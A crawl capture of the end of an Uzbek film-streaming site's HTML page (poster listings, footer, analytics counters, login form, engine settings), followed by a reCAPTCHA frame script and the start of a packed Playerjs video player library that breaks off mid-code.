        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1067-kelajak-jangchilari-kelajak-jangchisi-gongkong-filmi-uzbek-tilida-2022-yangi-tarjima-kino-720p-1080p-full-hd-jangari-kino.html"><span class="ws-nowrap">Kelajak jangchilari / Kelajak jangchisi Gongkong filmi Uzbek tilida 2022 Yangi Tarjima kino 720p 1080p full hd Jangari kino</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696620585_kelajak-avlod-multfilm1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/multfilmlar/422-kelajak-avlod-multfilm.html"><span class="ws-nowrap">Kelajak avlod multfilm</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/50f5d337590773523ac6e741930c46551.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/1095-zaynab-turk-seriali-ozbek-tilida-zajnab-turk-seriali-zbek-tilida-1-dan-38-gacha-bolgan-barcha-qismlar.html"><span class="ws-nowrap">Zaynab turk seriali o`zbek tilida /Зайнаб турк сериали ўзбек тилида/ 1 dan 38 gacha bo`lgan barcha qismlar</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/2680-goyib-bolgan-kelajak.html","name":"G'oyib bo'lgan kelajak"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tO0yVYFnFtWFMMyo-umu2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401755340');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://premyera.net/player/playerjs.js
body_size: 651619
content:
//	Playerjs.com 18.18.2
//	31.05.2023 14:37:24
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1U.4S){B 4S=[];B ee}if(1U[\'Eq\']){1E(Eq,1)};E Cp(3f){B o={1B:K,pb:[],rL:[],jZ:\'RR\',RS:AE,RT:Au,8r:\'18.18.2\',eL:[\'8s\',\'\'],kI:\'\',2b:K,8g:K,9X:K,RU:K,e6:K,5O:K,8Q:K,9g:K,u:\'#RV#RW#RX#eb#RY#yZ#RZ#eb#S0#RQ#S1#S3#S4#S5#S6#S7#S8#S9#Sa#eb#Sb#Sc#S2#RO#RC#RN#Rr#Rs#Rt#Ru#Rv#Rw#Rx#Ry#Rz#RA#Rq#RB#RD#RE#RF#RG#RH#RI#eb#RJ#RK#RL#RM#Sd#RP#Se#SF#eb#SH#SI#yU#yY#SJ#SK#SL#yU#yY#SM#SN#SO#AK#AH#Ap#SP#yZ#SQ#SG#SR#ST#eb#SU#AK#AH#Ap#SV#SW#eb#SX==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',SY:\'\',y:\'xx??x?=xx??xx=\',p:\'\',SZ:-1,xY:"zr",gd:"//zr.6S",7q:[],dt:H,pr:H,ga:K,ab:K,jX:[],T0:K,eh:\'//.7J//\',wJ:0,2C:[],7c:[],9k:[],3d:[],n7:[],9B:0,9T:[],oR:0,tg:K,6y:K,1C:K,qw:K,8o:K,ni:\'<ze>\',hL:\'</ze>\',9S:1U.ai.Y<2i&&1U.ai.1f<2i,uo:[],T1:[],5K:{\'1I\':1,\'Ei\':1,\'gl\':1,\'gG\':1,\'nY\':0},9R:[],ya:0,fg:0,5H:K,6k:K,gJ:K,nZ:K,T2:[],8h:K,bH:0,ia:K,q6:1W,jL:1W,qv:K,zw:E(x){B a;J a},SS:0,ou:4C,4y:K,e1:K,uO:1T.uO,d:8i.uC,kG:8i.uC,7Y:8i.7Y,dY:8i.7Y.L("dY")==0,SE:{},yo:\'Ss-zu.6S/zu.js\',fd:["zw","yV"],5P:[],Sh:[],Si:[],jv:1,kQ:[],yV:E(x){B a;J a},1c:0,mx:0,5j:K,dk:-1,ac:3,Sk:0,qX:0,a9:0,3H:{x:1,y:1,x0:1,y0:1},cu:["eJ","fb","fL","iw","iy","iE","iG","cB","bX","lh"],l4:["Sl","Sm","Sn","So"],dX:0,Sp:0,sZ:0,Dl:0,dV:0,Dx:[],bs:[\'7t\',\'dn\',\'mD\',\'6A\'],Sq:[],pI:H,rr:[],og:0,ws:"w"+"s",m6:K,lR:[K,K,K]};B f7={S:{w:20,h:20,1j:"-",Sg:"-",a:1,7s:-1,1y:"3I",1H:"",1I:1,gn:-1,ax:0,2y:1,1k:"",1F:"",4s:"Sr",fT:12,gQ:0,1r:"R",2E:"0 3 0 3",9C:"0 0 0 0",2B:1,h5:"0 0 0 0",St:0,hw:1,bg:0,nd:0,G3:0,62:1,8G:-1,5o:"3V",a8:-1,fn:"0 0 0 0",n4:-1,nf:"3I",b8:-1,la:-1,5R:"1Z",4t:"sC",2y:0,j3:"3V",iO:0.7,vh:0,vb:"3I",jI:"3 5 3 5",Su:"0 0 0 0",Sv:1,v4:"mL-mK",vc:11,vg:0,2X:"",IQ:5,J7:0,3q:0,Sw:2,Sx:2,JD:0.2,JH:0,JI:0.1,fP:0,Sy:"Sz",SA:1,SB:5,JB:"3V",JE:"3I",JK:"3I",Jo:1,EV:1,wh:1,7m:0,3G:0,fs:20,dR:"<2c Y=\'20\' 1f=\'20\'><g><dG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fI\'/></g></2c>",vf:1,mH:-1,iY:0,ng:1,wo:-1,SC:0.1,eK:0,3l:"",F9:0,F2:"sC",2S:"",I8:zZ,Hs:zZ,Jk:0,5a:0,6i:"3I",Jx:0,Jv:"3V",HX:9,vQ:"0 0 10 0",vR:"0 0 0 0",Jz:0}};E Gq(){J H;o.GB=H}E bP(s){if(s.L(\'.\')==-1){s=s.1t(1);s2=\'\';W(i=0;i<s.U;i+=3){s2+=\'%u0\'+s.6O(i,i+3)}s=Ro(s2)}J s};E Hb(){if(o.u!=\'\'){v=al(v,5b.6N(ea(o.u)))}if(3f.L("#"+v.am)==0){3p{3f=5b.6N(o[o.fd[0]](3f))}2P(e){}}F{if(3f.L("#"+v.aW)==0){3p{3f=5b.6N(o[o.fd[1]](3f))}2P(e){}}}}E 7I(x,y){}E nA(y,1i){}B tz=E(){B cU=1X("29");o.1R.1M(cU);P(cU,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':30,\'2x-1y\':v.CY,\'1D\':v.Ea,\'2l\':\'1Z\'});B x=1X("29");o.1R.1M(x);P(x,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1y\':v.CZ,\'4s-3W\':v.DD,\'2U\':(v.D0+\'px \'+v.E7+\'px\'),\'2l\':\'1Z\'});G.7J=E(1F,n){x.1S=1F;6z(x);P(cU,{\'1f\':x.2T,\'2l\':\'4c\'});cU.C.5g="Qz";W(B i=0;i<x.ec(\'a\').U;i++){x.ec(\'a\')[i].C.1y=\'#fI\'}if(n){1E(G.9b,2i*n)}x.C.5g="Rn"};G.9b=E(){3j(x);3j(cU)}};2q(E(w,i,s,e){B ae=0;B 9c=0;B gt=0;B dl=[];B du=[];lw(H){if(ae<5)du.2V(w.6D(ae));F if(ae<w.U)dl.2V(w.6D(ae));ae++;if(9c<5)du.2V(i.6D(9c));F if(9c<i.U)dl.2V(i.6D(9c));9c++;if(gt<5)du.2V(s.6D(gt));F if(gt<s.U)dl.2V(s.6D(gt));gt++;if(w.U+i.U+s.U+e.U==dl.U+du.U+e.U)1m}B zC=dl.ti(\'\');B Ai=du.ti(\'\');9c=0;B tj=[];W(ae=0;ae<dl.U;ae+=2){B sf=-1;if(Ai.aw(9c)%2)sf=1;tj.2V(7l.xA(2I(zC.1t(ae,2),36)-sf));9c++;if(9c>=du.U)9c=0}J tj.ti(\'\')}(\'Qd\',\'Qe\',\'Qf\',\'Qg\'));B v={1w:0,wN:0,np:"#3V",2O:0,HT:1,94:"#3V",5o:"#3I",7m:0,d1:1,kV:1,3i:0,s9:1,av:0,an:1,1v:{Qh:0,1y:"3V",a:"0.4",h:34,je:1,1q:1,kH:1,er:0,hD:3,9i:0,gu:3,5R:"1Z",1r:"2Q",2E:"0 0 0 0",7m:0,h9:0,ao:\'\'},1Q:{on:1,f:1,r:1,m:1,41:5,yz:"41",8n:1,yv:"1O",mi:0,GU:0,rE:1,hF:0.2},X:{5o:"3V",a8:"md",62:0.9,8G:-1,1r:"1d",2E:"0 0 0 0",2U:"7 15 7 15",1y:"3I",4s:"Dc, Dp, mL-mK",fT:12,5m:10,gQ:0,6i:"Dv",CO:1,94:"Qi",a:1,7s:-1,Qj:0,Qk:100,Qa:177,Ql:1,yw:1,yH:"Qn",xm:"3V",xb:-1,Qo:-1,zd:0,6R:3,k5:16,CM:"Qp",7m:0,k0:1,nR:1,nS:"3I",tF:0,tI:"3V",Ac:1,zO:0,A2:"md",oP:0,hC:4C,g1:0,9h:0,Hy:0,Hz:0,gh:1,3K:0,jW:50,xL:0,pa:1,dA:170,lG:0,sR:"md",rs:"0 0 0 0",kv:30,94:"CI"},1l:{5o:"3V",a8:"Qq",62:0.7,8G:-1,4s:"Dc, Dp, mL-mK",1r:"2Q-2m",2E:"0 0 0 0",2U:"7 10 7 15",1y:"3I",fT:12,k5:16,5m:10,gQ:0,Qs:"3I",6i:"Dv",a:1,1I:5,7s:-1,wY:1,6R:3,k0:1,nR:1,nS:"3I",oP:0,hC:4C,7m:0,Qt:1,Qu:"4Y",4B:1,Qv:"7g",Qw:1,Qm:"2h",Q8:0,PW:"6v",Q7:0,PM:"4N",kv:30,94:"CI"},Kt:{1r:"2Q-2m",2E:"0 10 50 0"},1O:0.8,wi:1,ot:1,ap:0,5D:0,Bs:1,53:0,4x:0,Iz:0,Ix:0,3k:0,rQ:1,mu:0,ux:0,uy:0,hv:\',\',hX:\';\',bz:\'//\',Ip:1,k4:\'[\',d3:\']\',gr:\'4p\',lB:1,lf:-1,qh:0,PN:\'20 0 0 20\',PO:\'1h-1d\',PP:100,PQ:100,PR:-1,s8:0,Aj:1,CY:"na",CZ:"3I",D0:5,E7:10,Ea:1,DD:10,oR:0,xT:1,wd:1,gk:1,4V:\'PT\',sl:0,hW:\'6u\',hI:1,Is:0,Jb:0,Fq:0,92:1,cv:1,Kx:5,8K:0,BE:1,rt:0,qc:5,PU:0,PL:0,PV:0,oW:1,zx:1,FG:0,Ds:0,PX:0,yc:1,lp:0,3h:"B0",PY:G7,pK:\'100%\',ga:0,Bv:{7U:1,2k:0,mw:0,4r:0,1B:1,sn:0,sm:0,se:0,PZ:0,Q0:0,Q1:0},Bt:{7U:1,2k:0,mw:0,4r:0,1B:1,sn:0,sm:0,se:0},Q2:100,D9:1,ey:1,oH:14,eJ:\'100%\',CX:1,oy:20,CS:1,iy:0.7,CV:2,vM:3,cB:10,fb:"3I",fL:"CC",iw:"3V",iE:0,iG:jC,w6:1,bX:0,w8:1,8O:1,yO:1,yR:0.3,kA:3,od:4,zo:5,yE:0,zg:Q3,zc:Ke,Cv:0,Cu:1,rG:1,fH:1,HJ:1,w0:0,jy:160,vF:90,vI:0,KS:1,KP:"md",Kk:0,KE:1,am:\'2\',aW:\'3\',Q4:10,Q5:1,Q6:1,Qx:-1,Q9:1,Qy:1,QZ:-1,R1:0,R2:1,R3:0,R4:1,R5:0,R6:1,R7:0,R8:1,R9:0,Ra:1,R0:0,Rb:1,Rd:0,sq:1,Re:0,Rf:0,Rg:1,Rh:0,Ri:1,Rj:"#3I",Rk:"#3V",Rl:"#3V",Rm:"#3I",Rc:"#3V",QY:"#3I",QM:"#3V",QX:"#3I",QB:"#3V",QC:"#3I",QD:"#3V",QE:"#3I",QF:1,QG:0,PJ:1,QH:0.5,QI:"#3I",QJ:"#3V",QK:1,QA:1,QL:1,QN:1,QO:1,QP:10,QQ:-1,QR:1,QS:1,QT:0,mY:0,QU:"or",QV:"or",QW:"or",T3:"or",Rp:"50%",T4:-1,UP:0,Vh:-1,Vi:0,Vj:0,Ij:1,Ig:0,CB:30,Vk:2,z9:10,AV:0,Vl:30,Jd:1,Je:1,6h:0,2r:{on:0,5o:"3V",2O:0,ej:2,94:"3V",1r:"1d",2E:"20 0 0 20",Y:150,1q:0}};v.ho="ru";B 8w=E(is){B i;B C=[];B f=[];B as=[];B Vm=[];B 6r=[];B 8a=[];B 1Y=[];B f2=[];B gc=[];B Vn=[];B 4R=[];B 5L=[];B 5J=[];B eo=[];B de=K;B 2z;B eQ=-1;B 4Q=H;B 1e=is;B 8l=is=="1l";B X;B 5D=[];B da=[];B 3w=\'\';B d6=\'\';B 5X=-1;B ij=K;B Vo=K;B pq=K;B pS=K;B fB=K;B iB=K;B oA;B sW;B p6;B hD;B xq;B jf=[];B 4f=[];B l0=0;B bq=0;B au;B 6o="2B";B b5=(o.1n.2j?"f8":"oF");B ay=(o.1n.2j?"dw":"oI");C=al(C,v[is]);C=4n(v[is],\'2E\',\'2E\');C=4n(v[is],\'9C\',\'9C\');C=4n(v[is],\'bh\',\'bh\');if(C.lG==0){C.rs="0 0 0 0"}C=4n(v[is],\'fn\',\'rs\');C=4n(v[is],\'2U\',\'2U\');C.kO=0;B jQ="<2c C=\'2E-1h:bC\' Y=\'"+C.6R*2+"\' 1f=\'"+(C.6R*2>C.5m?(C.6R*2):C.5m)+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><dG ry=\'"+(C.6R)+"\' rx=\'"+C.6R+"\' cy=\'"+(C.6R*2>C.5m?(C.6R):(C.5m/2))+"\' cx=\'"+C.6R+"\' 4p=\'#"+C.6i+"\'/></g></2c>";B Be="<2c Y=\'"+C.6R*2+"\' 1f=\'"+C.5m+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\' ><g><dG ry=\'"+(C.6R-1)+"\' rx=\'"+(C.6R-1)+"\' cy=\'"+(C.5m/2+2)+"\' cx=\'"+C.6R+"\' 3R=\'#"+C.6i+"\' 3R=\'1\' 4p-1D=\'0\'/></g></2c>";B xx=4;B Dn="<5n C=\'2l:9W-4c;\'><2c Y=\'"+(xx+2)+"\' 1f=\'"+(C.5m)+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><2M x1=\'1\' y1=\'"+(C.5m/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5m/2)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\'/><2M x1=\'"+xx+"\' y1=\'"+(C.5m/2)+"\' x2=\'1\' y2=\'"+(C.5m/2+xx)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\'/></g></2c></5n>";B k6="<5n C=\'2l:9W-4c;\'><2c Y=\'"+(xx+10)+"\' 1f=\'"+(C.5m+1)+"\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\' C=\'j9:1d\'><g><2M x1=\'1\' y1=\'"+(C.5m/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5m/2-xx+2)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\' /><2M x1=\'1\' y1=\'"+(C.5m/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5m/2+xx+2)+"\' 3R=\'#"+C.1y+"\' 3R-Y=\'1\' 3R-bN=\'4k\'/></g></2c></5n>";B 94=7T(2W(C.94,\'3I\'),2W(C.CG,1));B 1G=1X("29");o.1R.1M(1G);P(1G,{\'6F\':\'3q\',\'2l\':\'4c\',\'1D\':0,\'2O-6T\':C.7m});if(C.n4==1){P(1G,{"2O":"4X 6s "+3u(2W(C.nf,\'3I\'))})}B iM={};W(B i in o.5K){if(o.5K.2v(i)){iM[o.5K[i]]=-1}}if(8l){1G.C.5g=Vp}F{1G.C.5g=99}B 1b=1X("29");if(o.9S){C.Bw>0?C.fT=C.Bw:\'\';C.By>0?C.dA=C.By:\'\';C.Bz>0?C.jW=C.Bz:\'\'}P(1b,{\'1r\':\'gy\',\'1h\':0,\'1d\':0,\'2l\':\'4c\',\'Y\':\'100%\',\'2U-1h\':C.9z,\'2U-2m\':C.7u+(8l&&C.3K==1?0:20),\'2U-2Q\':C.9A,\'2U-1d\':C.7v,\'1y\':C.1y,\'4s-3W\':C.fT*2W(v.7W,1),\'4s-j2\':go(C.4s),\'fG-dP\':C.gQ+\'px\'});if(o.1n.7d){P(1b,{\'9o-Y\':BB})}if(is!=="X"){P(1b,{\'6F-y\':\'9e\'})}1G.1M(1b);if(C.3K!=1){B 6K=1X("29");P(6K,{\'2l\':\'4c\',\'6F\':\'3q\',\'2O-6T\':C.7m});if(C.3K!=1){if(o.1n.7d){P(6K,{\'9o-Y\':BB})}}1b.1M(6K)}4b(1b,{id:(v.id+"5f"+is)});if(is=="X"){if(C.3K==1){P(1b,{\'Y\':\'100%\',\'2U-2m\':C.7u,\'2U-2Q\':C.9A+20,\'6F-x\':\'9e\',\'6F-y\':\'3q\',\'9E-8n\':\'cO\'});P(1G,{\'Y\':o.2Z-C.4m-C.3Y,\'1f\':C.jW+C.9z+C.9A})}F{P(1b,{\'6F-y\':\'9e\',\'6F-x\':\'3q\'});if(C.zh==1){mU()}}if(C.lG==1){P(1G,{\'2x-1y\':C.sR})}if(v.X.3c==1){3j(1G)}}if(C.k0==1){B 5I=1X("29");B bf=7T(C.lG==1?C.sR:C.5o);if(C.3K==1){jY(5I,\'to 2m, 5h(\'+bf+\',\'+(C.62*1+0.3)+\'), 5h(\'+bf+\',0)\',\'1d\',12,5,7,10,7,10,12,15);5I.1A(6o,AA)}F{jY(5I,\'to 2Q, 5h(\'+bf+\',\'+(C.62*1+0.3)+\'), 5h(\'+bf+\',0)\',\'1h\',5,12,10,7,10,7,15,12);5I.1A(6o,zH)}B 5G=1X("29");if(C.3K==1){jY(5G,\'to 1d, 5h(\'+bf+\',\'+(C.62*1+0.3)+\'), 5h(\'+bf+\',0)\',\'2m\',8,5,13,10,13,10,8,15);5G.1A(6o,Av)}F{jY(5G,\'to 2Q, 5h(\'+bf+\',0), 5h(\'+bf+\',\'+(C.62*1+0.3)+\')\',\'2Q\',5,8,10,13,10,13,15,8);5G.1A(6o,zJ)}5I.1A("oF",ka);5I.1A("oI",ka);5G.1A("oF",ka);5G.1A("oI",ka);1b.1A("rI",B5);5I.1A("ah",aF);5G.1A("ah",aF);1G.1M(5I);1G.1M(5G);3L(sW);sW=6J(zW,2i)}1b.1A(b5,Cg);1b.1A(ay,qT);if(v.X.au>0&&!au&&is=="X"){if(1P AO!=="1W"){au=1z AO()}}if(8l){W(B i=1;i<11;i++){if(I(v["9O"+is][is+i])){v.1l[is+i]=v["9O"+is][is+i];if(I(v["9O"+is][is+i+"1N"])){v.1l[is+i+"1N"]=v["9O"+is][is+i+"1N"]}if(I(v["9O"+is][is+i+"1j"])){v.1l[is+i+"1j"]=v["9O"+is][is+i+"1j"]}}if(I(v.1l[is+i])){if(v.1l[is+i]==1){cT(\'f\',i);cK(f[i],as[i],6r[i],8a[i],i);if(!I(v.1l[is+i+"1j"])){v.1l[is+i+"1j"]="4N"}6r[i].1S=2H(v.1l[is+i+"1j"]);if(I(v.1l[is+i+"1N"])){if(v.1l[is+i+"1N"]!=\'\'){6r[i].1S=v.1l[is+i+"1N"]}}if(v.1l[is+i+"1j"]=="2w"){o.ew=H}1Y[i]=v.1l[is+i+"1j"];7X(i);if(1Y[i]in o.5K){iM[1Y[i]]=i}f[i].1A(b5,5W);f[i].1A(ay,5r);f[i].1A(6o,9t);f[i].1A("ah",aF);if(v.1l[is+i+"1q"]==1){P(f[i],{"1f":0})}}}}}E B5(x){if(is=="X"&&C.3K==1&&x){if(x.rM==0&&x.bu!=0){1b.bj-=x.bu;x.9J()}}3L(p6);p6=6J(qT,eY);ba()}E Cg(){o.3D=H}E qT(){if(C.eF==1){2R(o.eG);o.eG=1E(E(){if(!o.3D&&!o.kS){a7()}},(v.1l.eu>0?v.1l.eu*2i:(o.1n.tv?3N:2i)))}o.3D=K}E 5W(1i){if(o.2b){o.5l?o.V.5l(K):\'\'}B i=1i.4t.7E(\'pB\');B x;if(i){x=\'f\'}F{if(1i.4t.7E(\'aJ\')){i=1i.4t.7E(\'aJ\');x=\'f2\'}}if(i){i=2I(i);B fQ=K;if(I(2q(x)[i])){if(C.8G>-1){P(2q(x+\'bg\')[i],{\'1D\':C.8G})}if(2Y(C.dH)){P(2q(x+\'bg\')[i],{\'9L\':\'gl(\'+C.dH+\')\'})}if(C.7s>-1){P(2q(x+\'1N\')[i],{\'1D\':C.7s});P(2q(x+\'5a\')[i],{\'1D\':C.7s})}if(is=="X"){if(1Y[i].L("X")==0){B id=1Y[i].1t(8);if(3w==id||d6==id){P(2q(x+\'1N\')[i],{\'1y\':C.6i});P(2q(x+\'5a\')[i],{\'1y\':C.6i});fQ=H}F{P(2q(x+\'1N\')[i],{\'1y\':C.1y})}}}if(C.tO==1&&I(C.oM)&&fQ){}F{P(2q(x+\'bg\')[i],{\'7f\':C.a8})}}}};E 5r(1i){if(o.2b){o.5l?o.V.5l(H):\'\'}B i=1i.4t.7E(\'pB\');B x;B fQ=K;3L(kn);ba();if(i){x=\'f\'}F{if(1i.4t.7E(\'aJ\')){i=1i.4t.7E(\'aJ\');x=\'f2\'}}if(i){if(I(2q(x)[i])){if(C.8G>-1){P(2q(x+\'bg\')[i],{\'1D\':C.62})}if(2Y(C.dH)){P(2q(x+\'bg\')[i],{\'9L\':\'gl(1)\'})}if(C.7s>-1){P(2q(x+\'1N\')[i],{\'1D\':C.a});P(2q(x+\'5a\')[i],{\'1D\':C.a})}if(is=="X"){if(1Y[i].L("X")==0){B 